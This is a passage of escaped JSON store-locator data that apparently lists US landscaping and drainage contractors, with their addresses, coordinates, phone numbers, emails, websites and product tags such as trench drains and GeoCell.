drains\",\"phone\":\"808-329-6617\",\"email\":\"Martin@ainaola.net\",\"web\":\"http:\\\/\\\/www.aina-ola.com\\\/\",\"webdisplay\":\"www.aina-ola.com\\\/\",\"tagsvalue\":\"slot drains,trench drains\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599586659screen-shot-2020-09-08-at-12.36.17-pm_compact.png\",\"address\":\"73-5617 Maiau Street\",\"country\":\"USA\",\"state\":\"HI\",\"city\":\"Kailua-Kona\",\"postal\":\"96740\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"31.9633714\",\"lng\":\"-102.0841917\",\"id\":5759543,\"name\":\"AJ Construction\",\"description\":\"Trench drain professional\",\"phone\":\"432-238-2101\",\"email\":\"Brandonadams@a-jconstruciton.net\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/needacontractor\\\/\",\"webdisplay\":\"www.facebook.com\\\/needacontractor\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599587415screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"1809 West Count Road 114\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Midland\",\"postal\":\"79706\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.3910908\",\"lng\":\"-70.52753919999999\",\"id\":5759915,\"name\":\"Alex Morrison Landscaping\",\"description\":\"Professional slot drain installer!\",\"phone\":\"508-627-9800\",\"email\":\"Lawnboy9800@gmail.com\",\"tagsvalue\":\"slot drains,trench drains,easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599588991screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"11 Bernard Way\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Edgartown\",\"postal\":\"02539\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.3426435\",\"lng\":\"-84.0511513\",\"id\":5759933,\"name\":\"All Green Outdoor Center\",\"description\":\"Professional landscaper that is familiar with our products!\",\"phone\":\"706-216-1936\",\"email\":\"allgreenoutdoorcenter@gmail.com\",\"web\":\"http:\\\/\\\/www.agoc.net\\\/\",\"webdisplay\":\"www.agoc.net\\\/\",\"tagsvalue\":\"landcape design,easypave grid,hexpave grid,catch basins,trench drains\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599590452screen-shot-2020-09-08-at-1.39.24-pm_compact.png\",\"address\":\"1797 Georgia 400\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Dawsonville\",\"postal\":\"30534\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.7579193\",\"lng\":\"-92.29294949999999\",\"id\":5759934,\"name\":\"All N One Outdoor Solutions\",\"description\":\"Professional landscaper familiar with Hexpave!\",\"phone\":\"573-201-7044\",\"email\":\"Ryan.Verkamp@gmail.com\",\"web\":\"https:\\\/\\\/www.allnoneoutdoor.com\\\/\",\"webdisplay\":\"www.allnoneoutdoor.com\\\/\",\"tagsvalue\":\"hexpave grid,easypave grid,landcape design\",\"tags\":[{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599590752screen-shot-2020-09-08-at-1.43.17-pm_compact.png\",\"address\":\"16050 South J D Sapp Road\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"Hartsburg\",\"postal\":\"65039\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.1658817\",\"lng\":\"-94.5193614\",\"id\":5759938,\"name\":\"All Phases Construction\",\"description\":\"Landscaping contractor familiar with catch basins and trench drains\",\"phone\":\"816-739-8079\",\"email\":\"apcontractorsllc@gmail.com\",\"web\":\"https:\\\/\\\/allphasesconstruction-kc.com\\\/services\",\"webdisplay\":\"allphasesconstruction-kc.com\\\/services\",\"tagsvalue\":\"catch basins,landcape design,trench drains\",\"tags\":[{\"tag\":\"catch basins\"},{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599592237screen-shot-2020-09-08-at-2.08.07-pm_compact.png\",\"marker_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599592128screen-shot-2020-09-08-at-2.08.07-pm_compact.png\",\"address\":\"3941 N Denver Ave\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"Kansas City\",\"postal\":\"64117\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.79850830000001\",\"lng\":\"-83.2184013\",\"id\":5759941,\"name\":\"All Seasons Dirt Works\",\"description\":\"Landscaper that is familiar with our Geo Grid products\",\"phone\":\"478-363-9530\",\"email\":\"Kimbellallseasons@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/AllSeasonsLandscapingWilco\\\/\",\"webdisplay\":\"www.facebook.com\\\/AllSeasonsLandscapingWilco\\\/\",\"tagsvalue\":\"landcape design,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599594021screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"260 Brewer Road\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Irwinton\",\"postal\":\"31042\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.8546338\",\"lng\":\"-116.47998\",\"id\":5759947,\"name\":\"All Time Plumbing\",\"description\":\"Catch Basin professional, very familiar with our products\",\"phone\":\"442-275-4501\",\"email\":\"alltimeplumbing.solutions@gmail.com\",\"web\":\"https:\\\/\\\/alltimeplumbing.business.site\\\/?utm_source=gmb&utm_medium=referral\",\"webdisplay\":\"alltimeplumbing.business.site\\\/?utm_source=gmb&utm_medium=referral\",\"tagsvalue\":\"catch basins\",\"tags\":[{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599597226screen-shot-2020-09-08-at-3.32.58-pm_compact.png\",\"address\":\"67761 Rio Vista Dr\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Cathedral City\",\"postal\":\"92234\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.8902958\",\"lng\":\"-77.32133689999999\",\"id\":5761208,\"name\":\"All Green Landscaping Company\",\"description\":\"Great landscaper familiar with our products\",\"phone\":\"703-371-8221\",\"email\":\"Carolyn@allgreenlandscaping.com\",\"web\":\"https:\\\/\\\/www.allgreenlandscaping.com\\\/commercial-landscaping-company\\\/\",\"webdisplay\":\"www.allgreenlandscaping.com\\\/commercial-landscaping-company\\\/\",\"tagsvalue\":\"landcape design,trench drains,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599598968screen-shot-2020-09-08-at-4.02.07-pm_compact.png\",\"address\":\"2902 Melanie Lane\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Oakton\",\"postal\":\"22124\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.7712405\",\"lng\":\"-95.7902953\",\"id\":5765881,\"name\":\"Allied Outdoor Solutions\",\"description\":\"Trench drain installation expert\",\"phone\":\"281-826-2721\",\"email\":\"Noah.Poirot@alliedoutdoorsolutions.com\",\"web\":\"https:\\\/\\\/www.alliedoutdoorsolutions.com\\\/\",\"webdisplay\":\"www.alliedoutdoorsolutions.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599757560screen-shot-2020-09-10-at-12.05.20-pm_compact.png\",\"address\":\"24327 Silent Flight Dr\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Katy\",\"postal\":\"77494\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.976365\",\"lng\":\"-90.213732\",\"id\":5773535,\"name\":\"Allstar Premier Homes\",\"description\":\"Great homebuilder and slot drain professional!\",\"phone\":\"504-329-8253\",\"email\":\"Dan@allstarpremierhomes.com\",\"web\":\"https:\\\/\\\/allstarpremierhomes.com\\\/\",\"webdisplay\":\"allstarpremierhomes.com\\\/\",\"tagsvalue\":\"slot drains\",\"tags\":[{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599844102screen-shot-2020-09-11-at-12.07.35-pm_compact.png\",\"address\":\"825 Little Farms Ave\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Metairie\",\"postal\":\"70003\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.9034055\",\"lng\":\"-96.3524182\",\"id\":5773542,\"name\":\"Alpha Lawn\",\"description\":\"Professional landscaper and product installation specialist\",\"phone\":\"469-260-2443\",\"email\":\"AlphaLawn1992@gmail.com\",\"web\":\"http:\\\/\\\/www.alphalawnlandscape.com\\\/\",\"webdisplay\":\"www.alphalawnlandscape.com\\\/\",\"tagsvalue\":\"landcape design\",\"tags\":[{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599846906screen-shot-2020-09-11-at-12.14.03-pm_compact.png\",\"address\":\"3464 Blackland Rd\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Royse City\",\"postal\":\"75189\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"37.937872\",\"lng\":\"-107.8114049\",\"id\":5773626,\"name\":\"Alpine Industries\",\"description\":\"Professional Installer, familiar with our slot drains\",\"phone\":\"970-759-0663\",\"email\":\"Josh@alpineindustriesinc.com\",\"web\":\"https:\\\/\\\/www.alpineindustriesinc.com\\\/about\\\/\",\"webdisplay\":\"www.alpineindustriesinc.com\\\/about\\\/\",\"tagsvalue\":\"slot drains\",\"tags\":[{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599849591screen-shot-2020-09-11-at-1.39.09-pm_compact.png\",\"address\":\"120 North Fir Street\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Telluride\",\"postal\":\"81435\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"\",\"lng\":\"\",\"id\":6155626,\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.3818403\",\"lng\":\"-75.31910239999999\",\"id\":7021411,\"name\":\"Nyce Construction Services INC\",\"description\":\"All aspects of excavating and grading. A substantial volume of Stormwater management and every project. He nearly equal amount of erosion control measures.\",\"phone\":\"215-852-4511\",\"web\":\"https:\\\/\\\/www.nyceconstruction.com\\\/\",\"webdisplay\":\"https:\\\/\\\/www.nyceconstruction.com\\\/\",\"tagsvalue\":\"trench drains,easypave grid,hexpave grid,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/31\\\/assets\\\/scasl_1614713236screen-shot-2021-03-02-at-1.24.25-pm_compact.png\",\"address\":\"1402 Bethlehem Pike \",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Sellersville\",\"postal\":\"18960\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.6524385\",\"lng\":\"-104.9831344\",\"id\":8697732,\"name\":\"Rocky Mountain Development\",\"description\":\"Excavation and installation contractor specializing in storm, wastewater, and precast products. Please call or email with any inquiries. We travel anywhere in Colorado and nearby states.\",\"phone\":\"970-237-1174\",\"web\":\"https:\\\/\\\/rockymtndevelopment.com\",\"webdisplay\":\"rockymtndevelopment.com\",\"tagsvalue\":\"trench drains,catch basins,easypave grid,hexpave grid,slot drains,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/31\\\/assets\\\/scasl_1632864744rmdlogoc5268317-a0ff-44df-b82d-c1c88ccc2743_compact.png\",\"address\":\"3531 S Logan St\",\"address2\":\"#D-339\",\"country\":\"USA\",\"city\":\"Englewood\",\"postal\":\"80113\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.9951759\",\"lng\":\"-88.368265\",\"id\":9616180,\"name\":\"Bright Green Landscapes Inc\",\"description\":\"Landscaping company. Providing full landscape services, also including drainage and excavation work.\",\"phone\":\"847-857-9267\",\"web\":\"https:\\\/\\\/www.brightgreenlandscapes.com\",\"webdisplay\":\"https:\\\/\\\/www.brightgreenlandscapes.com\",\"tagsvalue\":\"easypave grid,hexpave grid,garden installations,trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/31\\\/assets\\\/scasl_1646160740screen-shot-2022-03-01-at-12.49.58-pm_compact.png\",\"address\":\"38W405 Hopps Rd\",\"country\":\"USA\",\"state\":\"IL\",\"city\":\"Elgin\",\"postal\":\"60124\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.5121059\",\"lng\":\"-87.85025619999999\",\"id\":9685597,\"name\":\"Lighted Lawns & Landscapes LLC\",\"description\":\"We currently install outdoor lighting, synthetic putting greens, drainage, and some irrigation\",\"phone\":\"251-504-9990\",\"web\":\"https:\\\/\\\/lightedlawns.com\",\"webdisplay\":\"Lightedlawns.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/31\\\/assets\\\/scasl_1646849688screen-shot-2022-03-09-at-12.13.39-pm_compact.png\",\"address\":\"400 Nandina Loop\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Fairhope\",\"postal\":\"36532\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9709233\",\"lng\":\"-82.94190019999999\",\"id\":9764508,\"name\":\"The Formal Garden LLC\",\"description\":\"We are a landscape Design\\\/Build\\\/Maintain company for high-end residential clients.\",\"phone\":\"614-579-1270\",\"web\":\"https:\\\/\\\/www.the-formal-garden.com\",\"webdisplay\":\"The Formal Garden\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/31\\\/assets\\\/scasl_1648057719logo_compact.jpg\",\"address\":\"83 N Parkview Ave\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Columbus\",\"postal\":\"43209\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.9449622\",\"lng\":\"-97.20045429999999\",\"id\":11031166,\"name\":\"AddTas\",\"description\":\"Installer of our Catch Basins, Retaining Walls, Stainless steel systems and much more\",\"phone\":\"682-593-0112\",\"web\":\"http:\\\/\\\/addtas.org\",\"webdisplay\":\"addtas.org\",\"tagsvalue\":\"trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1657458123_screen-shot-2020-08-19-at-11.51.36-am_compact.png\",\"address\":\"705 Cimarron Trail\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Southlake\",\"apply_to_type\":1},{\"lat\":\"26.6563245\",\"lng\":\"-80.0553041\",\"id\":11031167,\"name\":\"Hardscape Concepts LLC\",\"description\":\"We are a premier supplier and installer for all of your exterior construction needs. Our team focuses on providing clients with turn-key landscape, hardscape, and low voltage lighting packages for commercial and residential projects.\",\"phone\":\"407-304-8981\",\"web\":\"http:\\\/\\\/harconfl.com\",\"webdisplay\":\"Harconfl.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins,slot drains,landcape design,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1657458271_screen-shot-2022-07-10-at-8.03.51-am_compact.png\",\"address\":\"386 Macy Street\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"West Palm Beach\",\"postal\":\"33405\",\"apply_to_type\":1},{\"lat\":\"35.8271184\",\"lng\":\"-83.7851124\",\"id\":11031168,\"name\":\"Freedom Foundation Services\",\"description\":\"Foundation and crawlspace repair\",\"phone\":\"865-345-3377\",\"web\":\"http:\\\/\\\/www.freedomfoundationstn.com\",\"webdisplay\":\"freedomfoundationstn.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1657458388_logo_compact.jpg\",\"address\":\"1504 Brahman ln\",\"country\":\"USA\",\"state\":\"TN\",\"city\":\"Seymour\",\"postal\":\"37865\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.2992364\",\"lng\":\"-81.4947856\",\"id\":11031169,\"name\":\"Hydroseeding Pro\",\"description\":\"Hydroseeding and Erosion Control\",\"phone\":\"440-794-1232\",\"web\":\"http:\\\/\\\/www.hydroseeding-pros.com\",\"webdisplay\":\"hydroseeding-pros.com\",\"tagsvalue\":\"easypave grid,hexpave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1657458524_hydroseedingpros-logo-pngcomp_compact.png\",\"address\":\"835 Highland Rd\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Macedonia\",\"postal\":\"44056\",\"apply_to_type\":1},{\"lat\":\"30.5231487\",\"lng\":\"-89.9358882\",\"id\":11373786,\"name\":\"Live Oak Lawn Services LLC\",\"description\":\"Drainage installation, soil stabilization, outdoor living spaces, landscape lighting\",\"phone\":\"504-450-3688\",\"web\":\"https:\\\/\\\/liveoaklawnservices.com\",\"webdisplay\":\"liveoaklawnservices.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins,slot drains,garden installations,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1662243971_original_compact.jpg\",\"address\":\"28025 Burlwood Pl W\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Abita Springs\",\"postal\":\"70420\",\"apply_to_type\":1},{\"lat\":\"29.519916\",\"lng\":\"-98.5317336\",\"id\":11373787,\"name\":\"Absolute Fencing & Lawncare\",\"phone\":\"210-692-4117\",\"web\":\"https:\\\/\\\/homeguide.com\\\/tx\\\/san-antonio\\\/landscaping\\\/absolute-fencing--lawncare\",\"webdisplay\":\"Absolute Fencing\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,slot drains,garden installations,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1662244168_5e60e2f16bbb0a7f43ad3aacprofile_compact.jpg\",\"address\":\"2503 Jackson Keller Rd\",\"address2\":\"Suite 514\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"San Antonio\",\"postal\":\"78230\",\"apply_to_type\":1},{\"lat\":\"38.0022714\",\"lng\":\"-122.550145\",\"id\":11373789,\"name\":\"Marion Landscaping\",\"description\":\"Complete landscape installation and construction A-Z\",\"phone\":\"415-310-5928\",\"web\":\"https:\\\/\\\/marionlandscaping.com\\\/\",\"webdisplay\":\"marionlandscaping.com\",\"tagsvalue\":\"easypave grid,hexpave grid,garden installations,trench drains,slot drains,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/49\\\/assets\\\/scasl_1662244325_mlc-logo_compact.jpg\",\"address\":\"471 El Faisan Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Rafael\",\"postal\":\"94903\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.8000229\",\"lng\":\"-91.0504842\",\"id\":12529963,\"name\":\"Loch Ness Lawns & Landscaping\",\"description\":\"LochNess started in Lake St. Louis while Joe was just a middle school boy with a dream. Since 1998, we have grown to be a top ranked company offering excavator grading lawn care landscaping outdoor lighting hardscape patio retaining walls and more. We are excited\\r<br> to jump in and finally have the ability to resolve our clients erosion issues once and for all!\",\"phone\":\"636-235-6564\",\"web\":\"https:\\\/\\\/www.lochnesslawns.com\",\"webdisplay\":\"https:\\\/\\\/www.lochnesslawns.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/62\\\/assets\\\/scasl_1672072492_97d4b055-5dd9-4cd9-a8ad-df3d38b0ab8c5ac439b3-59ec-4f9d-9509-abd07d660c5d_compact.jpeg\",\"address\":\"2715 Hunt Dr\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"Wright City\",\"postal\":\"63390\",\"apply_to_type\":1},{\"lat\":\"38.7751931\",\"lng\":\"-121.2157059\",\"id\":12529964,\"name\":\"BluePoint Builders Inc\",\"description\":\"We are a custom home builder and remodeler\",\"phone\":\"916-275-5282\",\"web\":\"https:\\\/\\\/bluepointbuilder.com\",\"webdisplay\":\"https:\\\/\\\/bluepointbuilder.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/62\\\/assets\\\/scasl_1672072584_bluepointaifilewithcslbf0fdf38c-9845-4296-a4a4-429d0c5f6001_compact.png\",\"address\":\"6505 Upland Ct\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Rocklin\",\"postal\":\"95677\",\"apply_to_type\":1},{\"lat\":\"33.8667921\",\"lng\":\"-84.34414369999999\",\"id\":12529965,\"name\":\"Total Turf and Greens\",\"description\":\"We primarily install artifical turf in all capacities. We also do retaining walls and hardscape. Deal with drainage on a lot of jobs\",\"phone\":\"404-909-5195\",\"web\":\"https:\\\/\\\/totalturfgreens.com\",\"webdisplay\":\"https:\\\/\\\/totalturfgreens.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/62\\\/assets\\\/scasl_1672072698_screenshot-2022-12-26-at-10.37.51-am_compact.png\",\"address\":\"2710 Mabry Rd\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Brookhaven\",\"postal\":\"30319\",\"apply_to_type\":1},{\"lat\":\"29.519916\",\"lng\":\"-98.5317336\",\"id\":12529966,\"name\":\"Absolute Fencing & Lawncare\",\"description\":\"Installation of all kinds of fencing and retaining walls, along with french and trench drains.\",\"phone\":\"726-223-9444\",\"web\":\"https:\\\/\\\/homeguide.com\\\/tx\\\/san-antonio\\\/landscaping\\\/absolute-fencing--lawncare\",\"webdisplay\":\"https:\\\/\\\/homeguide.com\\\/tx\\\/san-antonio\\\/landscaping\\\/absolute-fencing--lawncare\",\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/62\\\/assets\\\/scasl_1672072786_5e60e2f16bbb0a7f43ad3aacprofile_compact.jpg\",\"address\":\"2503 Jackson Keller Rd\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"San Antonio\",\"postal\":\"78230\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"45.1776201\",\"lng\":\"-93.1513045\",\"id\":13009988,\"name\":\"Home And Grounds\",\"description\":\"Outdoor living spaces, curb appeal, site grading, water management, and driveways\",\"phone\":\"612-412-1132\",\"web\":\"https:\\\/\\\/www.homeandgroundsmn.com\",\"webdisplay\":\"https:\\\/\\\/www.homeandgroundsmn.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins,landcape design,slot drains,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"landcape design\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/64\\\/assets\\\/scasl_1680644519_screenshot-2023-04-04-at-4.41.20-pm_compact.png\",\"address\":\"11453 National Ct NE\",\"country\":\"USA\",\"state\":\"MN\",\"city\":\"Blaine\",\"postal\":\"55449\",\"apply_to_type\":1},{\"lat\":\"40.7127753\",\"lng\":\"-74.0059728\",\"id\":13049785,\"name\":\"Upstate Land FIX\",\"description\":\"Residential Landscaping and Excavation Services\",\"phone\":\"607-269-5151\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/UpstateLandFIX\",\"webdisplay\":\"https:\\\/\\\/www.facebook.com\\\/UpstateLandFIX\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch 